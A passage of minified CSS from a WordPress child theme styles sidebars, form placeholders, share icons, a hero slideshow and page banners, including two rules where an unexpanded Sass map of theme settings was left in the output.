W05",sans-serif;text-decoration:none;padding:0}.sidebar-block--menu a:hover{color:#b9833f;text-decoration:underline}.sidebar-block--menu .menu__level-1{margin:10px 0}.sidebar-block--menu .menu__level-1>li:before{display:none}.sidebar-block--menu .menu__level-1 li:before{top:calc((1rem - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li a{font-size:1rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block--menu .menu__level-1>li>ul li:before{top:calc(( - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li ul{margin:5px 0;padding-left:20px}.sidebar-block--menu .menu__level-1>li ul a{font-weight:700;text-transform:none}.sidebar-block--form .gform_body [type='text'].placeholder,.sidebar-block--form .gform_body [type='password'].placeholder,.sidebar-block--form .gform_body [type='date'].placeholder,.sidebar-block--form .gform_body [type='datetime'].placeholder,.sidebar-block--form .gform_body [type='datetime-local'].placeholder,.sidebar-block--form .gform_body [type='month'].placeholder,.sidebar-block--form .gform_body [type='week'].placeholder,.sidebar-block--form .gform_body [type='email'].placeholder,.sidebar-block--form .gform_body [type='number'].placeholder,.sidebar-block--form .gform_body [type='search'].placeholder,.sidebar-block--form .gform_body [type='tel'].placeholder,.sidebar-block--form .gform_body [type='time'].placeholder,.sidebar-block--form .gform_body [type='url'].placeholder,.sidebar-block--form .gform_body [type='color'].placeholder,.sidebar-block--form .gform_body textarea.placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-moz-placeholder,.sidebar-block--form .gform_body [type='password']:-moz-placeholder,.sidebar-block--form .gform_body [type='date']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-moz-placeholder,.sidebar-block--form .gform_body [type='month']:-moz-placeholder,.sidebar-block--form .gform_body [type='week']:-moz-placeholder,.sidebar-block--form .gform_body [type='email']:-moz-placeholder,.sidebar-block--form .gform_body [type='number']:-moz-placeholder,.sidebar-block--form .gform_body [type='search']:-moz-placeholder,.sidebar-block--form .gform_body [type='tel']:-moz-placeholder,.sidebar-block--form .gform_body [type='time']:-moz-placeholder,.sidebar-block--form .gform_body [type='url']:-moz-placeholder,.sidebar-block--form .gform_body [type='color']:-moz-placeholder,.sidebar-block--form .gform_body textarea:-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-moz-placeholder,.sidebar-block--form .gform_body [type='password']::-moz-placeholder,.sidebar-block--form .gform_body [type='date']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-moz-placeholder,.sidebar-block--form .gform_body [type='month']::-moz-placeholder,.sidebar-block--form .gform_body [type='week']::-moz-placeholder,.sidebar-block--form .gform_body [type='email']::-moz-placeholder,.sidebar-block--form .gform_body [type='number']::-moz-placeholder,.sidebar-block--form .gform_body [type='search']::-moz-placeholder,.sidebar-block--form .gform_body [type='tel']::-moz-placeholder,.sidebar-block--form .gform_body [type='time']::-moz-placeholder,.sidebar-block--form .gform_body [type='url']::-moz-placeholder,.sidebar-block--form .gform_body [type='color']::-moz-placeholder,.sidebar-block--form .gform_body textarea::-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='password']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='date']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='month']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='week']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='email']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='number']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='search']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='tel']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='time']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='url']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='color']:-ms-input-placeholder,.sidebar-block--form .gform_body textarea:-ms-input-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='password']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='date']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='month']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='week']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='email']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='number']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='search']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='tel']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='time']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='url']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='color']::-webkit-input-placeholder,.sidebar-block--form .gform_body textarea::-webkit-input-placeholder{opacity:1}@media print,screen and (max-width:63.99875em){.sidebar-block--form .gf_left_half,.sidebar-block--form .gf_right_half{width:100%!important;padding:0}}.sidebar-block--share.is-stuck{padding-top:80px}.sidebar-block--share .sidebar-block__heading{margin-bottom:20px;font-size:.8125rem}.sidebar-block--share .share-icons{margin:0;padding:0}.sidebar-block--share .share-icons li{list-style:none;margin-bottom:.3125rem;height:35px;width:35px;display:block;position:relative;font-size:1.25rem}@media print,screen and (max-width:39.99875em){.sidebar-block--share .share-icons li{display:inline-block}}.sidebar-block--share .share-icons li::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar-block--share .share-icons li a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.sidebar-block--share .share-icons--social .share-icon{color:#fff}.sidebar-block--share .share-icons--social .fa-facebook{background:#3a5897}.sidebar-block--share .share-icons--social .fa-twitter{background:#00acec}.sidebar-block--share .share-icons--social .fa-google-plus{background:#dd4a39}.sidebar-block--share .share-icons--social .fa-pinterest{background:#ca1f27}.sidebar-block--share .share-icons--social .fa-linkedin{background:#007ab6}.sidebar-block--share .share-icons--social .fa-envelope{background:#414042}.sidebar-block--hours ul{margin-left:0}.hero{min-height:715px;min-height:75vh;background:#DBDCDE;position:relative;overflow:hidden}@media print,screen and (min-width:40em){.parallax .hero--parallax{background:none!important}}.hero__content-wrapper{padding:3.125rem 0}.hero__content{background:rgba(23,29,100,.9);max-width:31.25rem;padding:3.125rem}.hero__heading{color:#28c0da}.hero__subheading{color:#fbb255;font-weight:400}@media print,screen and (min-width:64em){.hero__subheading{font-size:2.75rem}}.hero__text{color:#fff;font-size:1.375rem;font-weight:700;line-height:1.2;margin-bottom:1em}.hero--slideshow .orbit,.hero--slideshow .orbit-wrapper,.hero--slideshow .orbit-container,.hero--slideshow .orbit-slide{min-height:inherit}.hero--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.hero--slideshow .orbit-previous{left:0}.hero--slideshow .orbit-next{right:0}.hero--slideshow .orbit-bullets{position:absolute;bottom:50px;left:0;right:0}.hero--slideshow .orbit-bullets button{border:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border)}.hero--slideshow .orbit-bullets button.is-active{border-color:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border-color-active)}.hero--video{background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1}.hero__video{position:absolute;top:50%;left:50%;min-height:100%;min-width:100%;width:auto;height:auto;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.block--cta,.sidebar-block--cta{background:#161a5d}.block--cta .block__heading,.block--cta .block--form .block__form-heading,.block--form .block--cta .block__form-heading,.block--cta .sidebar-block__heading,.block--cta .hero__heading,.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.block--cta .block__subheading,.block--cta .sidebar-block__subheading,.block--cta .hero__subheading,.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.block--cta .block__secondary-content p,.block--cta .sidebar-block__content,.sidebar-block--cta .block__secondary-content p,.sidebar-block--cta .sidebar-block__content{color:#fff}.sidebar-block--cta{padding:40px;margin-left:-16px;margin-top:50px}@media print,screen and (max-width:39.99875em){.sidebar-block--cta img{display:none}}@media screen and (min-width:67.1875em){.sidebar-block--cta{margin-left:-78.5px;padding:65px}}.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.sidebar-block--cta .sidebar-block__text{color:#fff}.home .page__main{background:none!important}.page,.single{background-color:#212e83}.page--banner-img .page__background{min-height:250px;height:450px;max-height:50vh}.page--banner-img .page__background--default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}@media screen and (min-width:75em){.page--banner-img .page__background{height:645px;margin-bottom:-150px}}.page--banner-img .page__background--img{background-size:cover;background-position:center;background-repeat:no-repeat}.page--banner-img .page__container{background:#fff}.page--full-width{background:#212e83}.page--full-width .page__container,.page--two-column .page__container{padding-top:3.125rem}.page--full-width .page__secondary-content,.page--two-column .page__secondary-content{padding-bottom:3.125rem}.page__top-content{margin-bottom:50px}.page__top-content p{max-width:600px;max-width:65ch}.page__top-content p:nth-last-child(1){margin-bottom:0}.page__title,.page__date{color:#28c0da;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:900;text-transform:uppercase}.alignleft{float:left;margin-right:30px;height:150px;width:150px}@media print,screen and (min-width:40em){.page__main-content{padding-left:50px}}.page--blog .blog-item{margin:0 0 1.875rem}.page__date{text-transform:uppercase;font-size:1.125rem;margin-bottom:.3125rem;line-height:1}.page__introduction-line{font-size:1.75rem;margin-bottom:.625rem}.block--related-post .block__heading,.block--related-post .block--form .block__form-heading,.block--form .block--related-post .block__form-heading,.block--related-post .sidebar-block__heading,.block--related-post .hero__heading{margin-bottom:50px}.review-sources{text-align:center;background:#fff}.review-sources .block__heading,.review-sources .block--form .block__form-heading,.block--form .review-sources .block__form-heading,.review-sources .sidebar-block__heading,.review-sources .hero__heading{font-size:1.125rem}.review-sources .block__subheading,.review-sources .sidebar-block__subheading,.review-sources .hero__subheading{font-size:2.25rem}.submit-review .block__heading,.submit-review .block--form .block__form-heading,.block--form .submit-review .block__form-heading,.submit-review .sidebar-block__heading,.submit-review .hero__heading{font-size:1.125rem}.submit-review .block__subheading,.submit-review .sidebar-block__subheading,.submit-review .hero__subheading{font-size:2.25rem}.submit-review .gform_body [type='text'].placeholder,.submit-review .gform_body [type='password'].placeholder,.submit-review .gform_body [type='date'].placeholder,.submit-review .gform_body [type='datetime'].placeholder,.submit-review .gform_body [type='datetime-local'].placeholder,.submit-review .gform_body [type='month'].placeholder,.submit-review .gform_body [type='week'].placeholder,.submit-review .gform_body [type='email'].placeholder,.submit-review .gform_body [type='number'].placeholder,.submit-review .gform_body [type='search'].placeholder,.submit-review .gform_body [type='tel'].placeholder,.submit-review .gform_body [type='time'].placeholder,.submit-review .gform_body [type='url'].placeholder,.submit-review .gform_body [type='color'].placeholder,.submit-review .gform_body textarea.placeholder{opacity:1}.submit-review .gform_body [type='text']:-moz-placeholder,.submit-review .gform_body [type='password']:-moz-placeholder,.submit-review .gform_body [type='date']:-moz-placeholder,.submit-review .gform_body [type='datetime']:-moz-placeholder,.submit-review .gform_body [type='datetime-local']:-moz-placeholder,.submit-review .gform_body [type='month']:-moz-placeholder,.submit-review .gform_body [type='week']:-moz-placeholder,.submit-review .gform_body [type='email']:-moz-placeholder,.submit-review .gform_body [type='number']:-moz-placeholder,.submit-review .gform_body [type='search']:-moz-placeholder,.submit-review .gform_body [type='tel']:-moz-placeholder,.submit-review .gform_body [type='time']:-moz-placeholder,.submit-review .gform_body [type='url']:-moz-placeholder,.submit-review .gform_body [type='color']:-moz-placeholder,.submit-review .gform_body textarea:-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']::-moz-placeholder,.submit-review .gform_body [type='password']::-moz-placeholder,.submit-review .gform_body [type='date']::-moz-placeholder,.submit-review .gform_body [type='datetime']::-moz-placeholder,.submit-review .gform_body [type='datetime-local']::-moz-placeholder,.submit-review .gform_body [type='month']::-moz-placeholder,.submit-review .gform_body [type='week']::-moz-placeholder,.submit-review .gform_body [type='email']::-moz-placeholder,.submit-review .gform_body [type='number']::-moz-placeholder,.submit-review .gform_body 